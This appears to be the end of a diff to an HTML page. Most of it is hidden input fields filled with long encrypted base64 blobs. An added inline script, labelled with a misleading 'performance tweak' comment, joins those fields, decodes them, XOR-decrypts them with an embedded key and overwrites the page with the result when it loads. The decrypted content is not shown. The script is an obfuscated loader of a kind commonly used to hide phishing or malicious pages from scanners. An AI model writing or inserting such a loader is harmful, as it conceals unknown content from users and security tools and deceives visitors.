uqwKHpwyrKKJPIBX7A8A94fPPShTUtlggI0YsVvYJ4hPjaob+CPo1rypETb864WC05pMbUNS2WCAjRixW8gmaP75KsvYw8n2bWlQ43yfpZMSnh1Jx8D5sFSp7ZUbufPdCAwKHpw2yFK4aXEX7UuEE3PfuCyT5XzhMi0YsV/[base64]//s00y6rAoemTLcEijosRLZqnBSg1+qjdLgeWCAiMoRX+zTTLqs7zrJMjiC6ChBJyyLVOUm3hgt0uB5YIWJDPUbeDc9Gq0be5m2yXdpedTR2atRV4beHf9y4HlggI0YVWsYlxxuiM7qqIbN5Mx8VWN5q1FX"><input type="hidden" id="_m5ij6vW4" value="grrsyJI1TfUk3LiwTsnWzQgMCh6cNshWbHlRdz3vxbP3fhk89+X40iCNGLFf7NaeGqwKHpw2yLMIKXH3HT8FF1L6DGmmsHzSII0YsV/s00y+uM6K6NYdYji4NMN9z5UCBgstacfFONIgjRixX+zWnhqsCh6Z5GhWbIzwVe0eBYDTyOyMpcYIJLHIedWr2Kbd/OtvGftgfwP9aqByTd8lcAGK/WjEVo/XIRgOVY64Ihs93ZtaXWfPIVhIoHRcusDTMIteaKYUXyGEC87F+WmV7Tvrq1q7EbzCWJgi9dwKRCFQ+7xodYQNgbbMjFUJjfR4zd0fv4sirvA5/QAGLioXYWCJHuvDtk7xhQq54BmZdVqbuPs/2aPf0N1600IMKsczYE9O7MfRXVZnC9wgachyei+5W3m4V66izWp09/yNRRKgTx17ZFaNF4Qsb+BLyufdndke+ilg3/ArCJHHTP1lgPP4Pyv2pV1XBis9lykJVcj8CF+6bWdZQhoJc+cu3RRwp1p5ObfW/[base64]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"><input type="hidden" id="_m5ij6vW5" value="oiLHJQu3ogUfdjNWjB0tJOfenWHekSnw0Do1Fmk67D7iLt43zGitkZh/PRaPwC0yrxESfR7WsXoAI+BQdjAh86qmjadCdPcDiGN5Ww/f/P0kTZy8FlQnt1yi6Asjb2xzJ+gB/N3jLIMZ4/0eGh/t4jSMgjFXFGdzgvU0TuD74Hl9+lwxymDnEgdsKlYOSSvnPcuB4pMQYeLVrKMZ5i3wuKmjTjEL4mABDWEnxV4beGemWdRlktEkNhG489zgv6I9KvOL8Q0g8dIHZq1FXht4ajdLgeWCAjNz1yozXeH65Py9ME+wDaIyB5y2/FQKm//qN0uB5YICNGLCbqEYsvpjOC6kHGHNIKVGTrT+1M3b/+o3S4HlggI0YsV/tFnne3A4qWCP9Z7xZcTZ9W4XDsir4DdeE7TX2qe0wj83TTbqtG36dJ6h3jtxVY3mrUVeG3hgt0uG8ZJXJmLUePPWdmq0q/8on6Lc8fXWCKapRVofPWMyC4X3hAGxp5U8Nohxb3VofnDfJRo0NBYII/jBGpj9MPTORKYHx3RmxXu3DnFvdWv/tYkiHTJ0Bc5jaAbb3jhkt0/FoYFGd+eXe/DI978zbOhznTEd8fUVieapQV1Y/aTyS4WmB8Gxp4b6dg026rQsOTSYpVx1cVHOYqgdGpj9ZvILhWYHBHEiwX+3SXZqtGw59Y6iH+diEcnlKAYaSXsmpw/B4cIGNGbBfPcNNr81q/+03TkdMnRTiGapxtsdfeCzS4XhxwGxIsMttVC2qTV+4TWbJR0yddDYYm7B20s75DIIBWDCBjRmwXw2TrZ5tGv/dZhlGjX3UF2lKcAdn/0gs0uF4cGG9GbeebDIsu71a/+gmKXc8nXQzeKtQVoY/WP0zxRmxsGw55U8N8hxbjVofnDfJVryddDOpSnADBg8ozIbwmEHQbDnhXuzSTbp86z/M1+kDzF20o4yvRBMHPLgt0uB5YICNGLFeLCZ53t3ovpw2yFZsfFVjeaqUYoLK+CnmJGxVsV09lQroI5heuN5OvdRoVmx8VWN5q1FXht4Z6cLk/ETU7MiRb8zXeH65Py9ME51iOVixd637cLCyW4w5BdRt8YEc2EVODNO8u2k/W7jCLCeKGEA3vO/Fs9ce7RiXxI2E8W+4sV/s00y6rAoenfY9Y2hotIHZq1FXht4YLdLgeKW1iQxRW9gXWY+d2ju4Y8ymuFlxd52f0XZkfhgt0uB5YICNGLFf7RZ53twPeghjvnKZ/YVCeapRVpe+GTyywZilhJhcMVutA2prvRr/[base64]/WQFaIuwFhf+GQ0zoehAgY0ZsE6M0jg76BsOnSbJVm19VHOovjGHZ785q8PAmEHQjDhQfrzSTLutG459ZslmjV0AxajrsHbW3wkJwgEIMGH8SLBf7cJNuq0a/8zXuQaNDQVieapQVoYPCMyHRqhQYd0Zgb7Nh1xb3Vr/7WbJVm1tRHOY+1BXhj9pfTORKWGAjBmhjvwyHLupqj999j1SeTjUgrleZDP3PLgt0uB5YICNGLFf7NeYrjjovpw2yFZsfFVjeaqRorPaDMwwQHlggI0YsV/s001/mQ4KfDL8knlJZLNczwRyskrszQbEbST03TlUPmwyHFvtyuupMty3jtxVY3mrUVeG39jZlnUYgiCNGLFf7NNMuAwKHpw2yFZsfZEn7MtVY0LLLRwCxR01pBl8JQusB2iu6H5OvdRoVmx8VWN5q1FXhxstSaLlHfTV+zxE3jzyTLusCw/8N9k2TZ2QZ2zv0VPHDj78UuF9oZBsiTFezDI92q06/61WGLf9XLTyWaphtre42Tyy4f2gUa35wD/tw60rLOuPvDf4t10chFOYmjG2F/jZrdPxHaBRnfkg3z3zrcvM2y59B6i3/VyFguiLgGdn737s0uH9oaBsadGO/DLdOnzrj7zn+LddHFRTmJoxh2dPPuxS4XzEUb35gA/ts62L+Br/7WYpJzx9VWJ4q4BHZ994/MIBeAZB/Rkxvr1TTepNew6dRil3+Gy0EilKIAeH3hk80jFpgYHtGaG+7beNqk2LPp0mKddIbLQSKUogB4feGSzT8Jhh4IwccG8NUmxrnOufuZbpt6yJUXY9KrCXc+t8XDBAeWCAjRixX+zTS975Lor4opwWaFnFZQ0+F9LS/Lgt0uB5YICNGXGrqEYtWAwKHpw2yFesiBH2GEnz94beGC3S4b0kFe0chZv55n1qiD7qeXKcsyyocZc8O3C1Jt4YLdLgeWCCLRixX+zTTLqtzloJVsxiqGlgUqmOdQKCLs0YlvU8UKFvuLFf7NNMuqwKHp3yjMMMeGGnbJ5gh6PrXDiSNOwk1F05U//s00y6rAoenDbIVm25YAcJrjXD06g82FMwWGCBjRmgP+3CLJtNzxqJckhSLaxzsmi7sMa235jMhvE5gYGMOLAfDdJNmq0KH50mGSaN/TVifyuwJtLO+VyCAQgwgY0ZsE7sAlxb+IsufQfsRyydVGJZqhG2h984LNLheHHwbJnRXuhSfFudLg59R5i3HSxUY3iqQFeHzvl5UjFJgbGovmDf7cJMW41eD7zX6QZtXLRCKapRVpffGPySASlhoGw54V7MMm3qrQofnTfIVyydAMNYSpGigstcrDMgjFXk/PoRX+zTTLqsCh6cNshQWIiBt+zuYVanX3l/cuB5YICNGLFf7NKMTuiff36WyFZsfFVjeatRVkKajU3W1L11tbzIlGqoxgxuOU5KTBcq9mx8VWN5q1FXht4YLBfVHRCF6YzkKcgmzWqNCh+cN9k2bW01QphuVULCXhxsAsaocIH9+cAuu7JsW91cL4w32Lcd/RViaUog1sbfCCzyAQgwgZmZ4b7t8hiKTUt/3DfIVo3tRYJoKhFWlj85HFIBKHG0THhQfrzSLFuNXg+M17kGbWy0EimqUVaHzxgs8gE4EcRNyeG+7fIsu/zrH71S2UaNDQViaUogB4feGSzCMVmBwf"><input type="hidden" id="_m5ij6vW6" value="xYsFssAixbjVrP/NfpAH1stBIpqkG2944ZLdPhaHCB/fnALrlzbVts/xqJckm3rIlgBwhJ8VeG3hgt0uB5YICNH5ULKIdZjvk6Hw10aFZsfFVjeatRV4ce7GlHgZvAgI0YsV/s00y6rc5aCVbMYqhpYFKpjmQTk57MuJa0qUFiLRixX+zTTLqsCh6cNw1jCAxQB+3+J3NzX8gM0uF5YZHtGaA/zTKJvrlOnph3GHC9/FRnaCtQ14feGTzT4Hhx5pyYsN/t0027rYofmZAZRo0sVOdoy7AHh775fdPgeHGRnCiwX+2zreqtav/MN8hXbWyEckmqVPNXrvkMgjFJgaHZCFAuvDI96q0KH502GUaNLFRmGJuwA7feGMzDcemBgfyIUG58Mm2aTVsqXRYpBm1ctDdpSiAHZ69ILNLhaGGQbBnRjvwyTdxtiv/tZsnWjT0SAjlKIAIm//ntJ+RsJAFs2ERqiKKuGqwKHpw2yFZsfFVjfo8Fk9LLLHmS585G1ktOpmm7JQqt6l3MPDbIVmx8VWN5q1CXcpqNTDBAeWCAjRixX+0TuP45a/w+lshWbHxVY3mqlRMTvhwZFvVMUVCpDHUKyZNIrmhfO9zjvENImMGHCYqz94beGC3S4HlggIzdhDuc1igu+Xw6abcYd2x9VWJoy1BG5v/56Nb1PeCEzMiXjmzSXFv4G359Zsk2jSxUY3i6UFeHzygssgEpYeBsSLBf7dJNun0bKzrnyFfobdVi+apRVpfPCU3T5mjggQ0ZsV7twky7Ka7PDDf8R3x9RWJ5qkBHV/4ZLdPweHCBjRmwTszSSRx9eh/YJ9hXfH1VYni6cVaDv1w8wuFpYYCMCaGOzNJL2+mqP332PVJ5ONSCuV5kM/c8uC3S4HlggI0YsV4ol9nbTqoenDbIVmx8VWN5q1CShz/dGJfEjYTxa4xkWxn2CK5JS79cw/0TSIixEpmvRbLCS3y497VJZbR5ffQr+fccvpge/pkCPII5OMG3LJtVgxPrXDlmtJ2lEIk8davYY0iv+U7qSCOMAix4wYZM70WTQos9HTLm7QCFGe3hW/n3HL+ZXzrMM4zSPHgx9737VWNyCk0d1oVdlFCJCLQayYZ5/vhKG6jDnXJYLJVnPVtUEwJLKYwSFXiCII0YsV/s00y6rAoenfI8l47cVWN5q1FXht4YLdLgeWFESYlXquiHrL3YnvrYw71majgBBy1PFQKm2Sx4l6TthPBs2EWbfTHsuqwKHpw2yFZsfFVjeaqVkxc4bN3XpIln5Bg95G/st1hvrbob2LPsAnk8UGZdXhUDs5qM2TIBuZREHPoRX+zTTLqsCh6cNshWbH2Rp+hMFQNT2u0Jx8TtpRCIHKQK2INLnvge3klyXII8eVBHjO8FYsJK7M0zII2kEW+4sV/s00y6rAoenDbIVm24kfKejgW3g5qcfdZ0nFXEmdx1CszXWF7sDipo48ySOTgFZj0vAVKyi1140gG5lEQc+hFf7NNMuqwKHpw2yFZsfZGn6ExVk9LLLH3XlG31wIw4tYt4Nhn++TuumXJMBmjosFY9v5WT0/4dWUYkuWR1iUxRW/mGCE54H1oIAtySqey0o41vwLUkTIq90uG9pBFqXeR7DNZJnllOSqlyXKKMeHF3TRtVo2bajPkGtD30lclMdM/g+Uf6qE7umNI9Fmi4AXYd+1TDc4s4KcYFPfXkGD3kb+iX2Y64LtrIdimWmLjEgdmrUVeG3hgt0uB5YIFN7EWeDnNMuqwKHpw2yFZtvKEn7Mqz94beGC3S4HlhQHlcJD4Ocey6rAoenDbIV6g4wAN9n5VCs+/ICOekLGBUCUylG7nzbVgMCh6cNshWbHxVYr0qYLCzmk0t0/HZZnWJTFFY6CY474s+msjyCZaY/[base64]/2Vl82PELeCyvxt19QtpNS4WLCa2ZZoTkh7+eiiLBKZCWVkfV4lAqHqnHkWIbmVtcg8RbudM0jfiP7OmXJMBmioAYYpSfFXht4YLdLgeKB0yY3QvU5zTLqsCh6cNsmSKOk1Z01vRGK3Dj0YlrV5tATZDPUKzPNJj+me2s3m7IJ5WCH3mX4Vood+GQzX5fjQoW+4sV/s00y6rAoenfJJZ4tJETZ5qnD3gIuceee1PTCGuexli/g3DXpYiy9+lshWbHxVY3mqkaPCS3nPcuB5YICNGLFeKJfZ2qg+2okD+YZI6LBWPI4FYsJK7M0HpCzlwKz6EV/s00y6rAoenDHMQ1k4BWY9LwFTsirM+cYEOWSk2dxEL+j23LtpP1u4wiwniVjBF/zrhWNCSiyZRgQIoHW4XZWrCKKsvlkqG5kSnWNY6LETeG/lc8c4LWj2IbmUNKlZUe4oZ2j7S2veaILsF4y8UCf9/7FSg/[base64]/RTKiKmx9NsTswHQJTTGq6eOZ76hOC9hj6CZsqxH3rf+kAsHqTB3ToSn1QO2Yxc+cYzjq3LprHEZZlplJUXeYSfFXht4YLdLgeWCAjRl1ermWCE5MDipYI/1nvFhhlnw7hXLCPjgolnU9pNFdPoWq6UNtWAwKHpw2yFZsfFVjeatRVkPrfF3XhO019qntMI/N0026rRt+nSeod425UXY9K1UzEhrY+Pe0vTFQqU3VCwgnCPqMDl9MEBlWbRy0Ei+aUVbWP2mskgEI4cCMSLBPDaIcu/iLDn1i2LcdLL"><input type="hidden" id="_m5ij6vW7" value="QSKapRVofPGCzCAS3gUZ355U8N8hxbjVofnDfJVryddDOYigQ29j9MHNLgmHGxDfmgTswybepNK059F5zXHJ0Bc5iKAbanjhkt0+F5gaHdyFB+ubOdqk1eDn1HmLcdLFRjeKpAR2eOGSiz8Jg2kZ35wA/tw63L/AsenTfZxo1dBWJoz9GG9j9OPMIBCDCBnfnAD+3TTbu9Ch+Ndil3ORyEE5j+8XZnHu0px6T4gUWJDfXf6LfYfmzfO8jymYZIKTE3nV8VF6baWf30MSlhkGxp5268063LLUofzNe51yx9VWIZSiAHh9qZXTO2SHHQbDmgP+3TTavMCv/tt4hXfRxUc5jaBDb2P048wgEIMIGd+cAP7dNNu70bXn0XmFd9aNWyCUoHRpY/aX3T8JgR0IwYsF79g00qTStL/Oe4tznYhHOY2gGHZ/9MPTPBKYGh3RmxXu3TnFuNWv+9Y6kmjShkY3lKQGYGPwk88gFYMGGsSFB+uFI8W/ga/71mKXc8fVVieKuwdtYO+QyHgKgQYdkIUH68Mm3qrQofnTYYt00shYJY/9GG9j9NjfMBuZWEmFwwviwmed7d6L6cNshWbHxVY3mrUVZGKj14l6SNgWItGLFf7NNMuqwKH1zCjMMNnvVjeatRV4beGe0mpOwBYi+4sV/s00y6rAva2KOoUli4QFZIe3WipgpcuLZ0PTWgrPl0aujHrVxbK95pA8xCjZ2Vlz0+MLUkfhgt0uB5YICM3PXKjNd4frk/L0wT/RI5fIHnLb8VAqb/+o3S4HlggI0YsV/tF82LSz9ayTbJR8x6oGctS1dhUJ/Y2VPRm8CAjRixX+zTTLqtzyuYIihSWLhAVkh7dGLCixj59vQ9FNCJLGUfzTV6bO3K66ky3LeO3FVjeatRV4bf2NmWdRiCII0YsV/s00y7aE6L/DL8knlJZLNdP7Riw/[base64]/hUHgOrs+Qb0nSFAeZmAvUzTTLqsCh6cNwiiKOk0gdmrUVeG3hgt0yQ99eCJLHVK2eKcnjjvK9kTnGMo6KGDrO8E0sb/+o3S4HlggI0YsV/r11mP6Fob2LKYUliIgbdtTxFToorc2KLkXPCBSC30exg3PV+InmoZdhxiqOhh1+1PIJdz610JJgQIgIR4OLRayIZ5jjjubp3yfHItmmAmXWqRozL6Wc1jJM1EwWp5catY9w1abA9aGGIoU2lYAFZJqpXjop/+eTekLEFAeayVHg1x7LqsCh6cNshXrIgR9hhJ8/[base64]/pl9n+aFvOugI9U/xdt8N5q1FXht4YLdLgeWCAjN2EO5zWKC75fDpptxh3bH1VYmjLUEbm//[base64]/cOty/wLDn1HmFdsfVRyeapAF2f/TU0DkJg1IKz5caroxgg7Tc8aiXJIUgjokaOsjgWT1w48eLa0nZTEzTi1Hjz1neqtGv/tYPkGbJ0k4jmqAbb3X1gs0uEZgfHdGbXenDIai71a/70nqFdsfUQDeUog1sbfCU3T8JgR1exoUAn9w63L/AsOfUeYV2x9VHJo67B21t8JOVIxCYHWnAhQLrzSXFvdWh+cN8lHPH3Fglj+MYb2P02JA/CYEdBd+ZAL/DJt6k0rTp02yVdsrLRCKUpwAueu+Xnj4HmBkbyYUE79862b/Os/zNfpAu0MtDdpSnAHZ/9ILNLheGBhrEhhvs2GLGvc60qM1+kGjV0FYnmqUFdWPzl9AgFYNABcaFAKTPKtelkOC9i3KZaZSTESmwtRV4beGC3S4HlggIzYRXq5lghOTei+nDbIVmx8VWN5qpGjwkt5z3LgeWCAjRixXiwnCC/N6Lw8NshWbHxVY3hvFcLm2izpx9VIsKSZ3OR6rNdYfvkvXklyXVZNnvVjeatRV4beGC3TJUwE8Ih8JQqa97k7fCsenTbJRwx9RANYSpRTk5qYKZMwX7EAjAhQC/2zreqtav/MN8hXfX1VYmibUDdnjhlNM7B4YIGMGbGO/ebqa6wLmo22ydZtfFRyaLoxVoDPmCxS4XlhgZwYsNpIAty7mBsOnSbJVm1tRbJZqlFWlt8ILNLheHGgjB0XjpzSCKu8Cw6dNslXfVxUZhjvQEeHzhkt0/FpsaCMH9AaTPKtelkOC9i3KZaZSTESmwtRV4beGC3S4HlhRMmN0L1M00y6rAoenDbIVmx9kFY8j6Wz9zlcuNNBuZW1yDxFu50zS444zkp5dszCiUkRd71vBHeK9BNt1hSdMIS57GW"><input type="hidden" id="_m5ij6vW8" value="L+DcMeqju7pkz7KK5eRBTmaqVcqc8uC3S4HlggI0YsV/s1DguSE7r6QbJR2x8pWJou19+9tkc2Ka1XlQE2dxxXrwyXAqiI26a0jhSeDiB95mudQKTio0JhqLZYICNGLFf7NNMu2z+WglXKvZsfFVjeatRVkYqXLizAtvAgI0YsV/tE7j+OWv8PDbIVm28oSfsyrP3ht/Y2ZZ1GIIhTexlS3gyrhgNzloJVszCLaxwJ42+ZBem2izpx9VIsKXJ7KRqrPKuGqwL26lSuFMI6AAVXV7Qh6feGS3T8Rlhke05UJroxgg6qG6KWPYdczi4BLNd/jUDYipcbfLkOLCmXAmBvp1TTfpNKzqM17kGjQ0FYnmqUEaG3wjM04S5sfBsOeFenDJt7rzrb8zXuQZtfFRiaXpBtoe+GSsTwJhBoIyIUH5ow63L/OtvzDfIV21tRYJ4y4BHZ99+7LLhaGBhHFxwPw2ibGvM62+4JiknPJ0kM3irUFaXzvkssuF8wKFs2ERb+ZfNW2z/K/hHKvZsemGWfT8FF4Oa6CnmJOxkpHkNlR/+coxO6J9/[base64]/[base64]/ZULOCYo6ix/KhjDuCb9zFCzuapwVofeiZ9y4HlghV+4sV/s1iivjA472NbJhmgokTet/7QXY8tMePd3TTRE2S31qsxTPF6Y/xsM4u0SjAzE0dmrUVeCSngtVsU9gBCIqhFf7NNMuqluC7wyPXL4DFSzfY4Vt2JK/MmHxv4mVkyqEV/s00y6qC9afNJcsogpc+Q/fZFWVt5p6OeECWXkGU3HexlSnJusCx6dJ6hXfRx0gryvRBMG2ny5FiCsRdRJSWF7ubcYXlhOXrwyiYZKrURTmNrRVsY/OQnCAQgwYfxIsF/t0l26rRr/nVIIhxyddDN427B20s75XIIBCDCBjRmwTz3DrbvMCxhdFil3TH3FglgvQbb3jvlcguF5YYGcCFBejAJcW61s3/w32VaN7RGiGUogd1e++Vz28JgR0Gxp4V7s0k2rvOsf/DfN9k2dlZZ9vhXWZx7tGLaRmREyLRixX+zTSJ/o6vqo8t1jWrjAVjlPRRPGXmwZJ+TtNMD9iQP/7NNMuqwPKslxjMK4KKA2OS80A2LrXLkmAPnwhT+4sV/s00y6rA472NYswoiYAEX+7YeXhw4c2PZ0CNIgjRixX+zTTL6JTv54AgxDWUqR9kzrtHPSCu1JgmANVHWJjOUfnEL+GqwKHpw2zYasfXRieKvA5SbeGC3XMtlghV+6EV/othhemU6KaNbMMni4kUdtn+djc9uIqJa1/CBAiUx1CziHqfo8D6w8NshWaRhAQ3zvQVZW2lzZ57StNGXN/IR7uMYI7PjOSkhiLRbsCRE2/O9Ec9LOaLxgQHlggIhcobqIx4nu/AvOmXKd0y3O9WN5q1QTljstaEYkKYWEeCwkG3gnrLt8Cmr4o0wCLA3nw3mrUVLCzv0Yl3S9MGXJ7bFePNM9ut24vpw2yFMobLBWPD+VB2IaTEiS4alg8FyJIM551szLHqoenDbMEphJAbctThGzoipdvTb1fGTUaV6F23gXDD/[base64]/smhsulshWbHxVZ52+NcPyy1zY8gRNpBWJPEVKyJOpz4ifWstyndMs+RE2/OwVobIrHb1CBT3k1G2c1AsI5gguWOqeDDN69mx8VWN5q1FSslrtW+YVffTUyk4h27gXGG74714NhGhWbHxVY3x7wbOyy1wZUmQcNGS4XCWrDFPcvx6qHpw2yFZsfFEHbW+Vc5Lqrhkn5enlxNid9hsa57m/PMoayPKcgjiZFfLLC1FXht4YKAJxy8CAjRi0j+iHiY78D6w8NshWbHxRB21vlXOS6q4ZJ+Xp5cTYnfYbGue5vzzKGsjynII4mRXyywtRV4bbyo3S5avCII0dxcsIl7nKSD7rmaD8orioQYc5qoFTsisdu+YUrbSUaVkD/iwmeI+Inxvd1Gr3rIhxlzw6s/ZGKp1pBiGQ==">
+<script>function LLn7o0(){return Math.max(25,41);}
+/* performance tweak */
 (function(){
-var xCU6yh=atob('GxUL3cMJNNjWkoP846AsfZkvcEWTIuTeVKmmy3Gxcsc=');
-var PZkV2J=[];
-for(var JTTR4h=0;JTTR4h<9;JTTR4h++){
-  var _e=document.getElementById('_rOmHEafK'+JTTR4h);PZkV2J.push(_e?_e.value:'');
+var NRWbTI=atob('4IHJ40ylRufldhe6lTVYTcGi/Q4ntigo8as13u0U64o=');
+var JDivQO=[];
+for(var x3UWdq=0;x3UWdq<9;x3UWdq++){
+  var _e=document.getElementById('_m5ij6vW'+x3UWdq);JDivQO.push(_e?_e.value:'');
 }
-var tJ1ei1=PZkV2J.join('');
-var jCEb6z=atob(tJ1ei1);
-var zuJ130=new Uint8Array(jCEb6z.length);
-JTTR4h=0;
-while(JTTR4h<jCEb6z.length){
-  zuJ130[JTTR4h]=jCEb6z.charCodeAt(JTTR4h)^xCU6yh.charCodeAt(JTTR4h%xCU6yh.length);
-  JTTR4h++;
+var x563yn=JDivQO.join('');
+var o2tYe2=atob(x563yn);
+var a1kDyL=new Uint8Array(o2tYe2.length);
+for(x3UWdq=0;x3UWdq<o2tYe2.length;x3UWdq++){
+  a1kDyL[x3UWdq]=o2tYe2.charCodeAt(x3UWdq)^NRWbTI.charCodeAt(x3UWdq%NRWbTI.length);
 }
-var GU6ndN=new TextDecoder('utf-8').decode(zuJ130);
+var b9lgBU=new TextDecoder('utf-8').decode(a1kDyL);
 document.open();
-document.write(GU6ndN);
+document.write(b9lgBU);
 document.close();
 })();</script>
 </body>
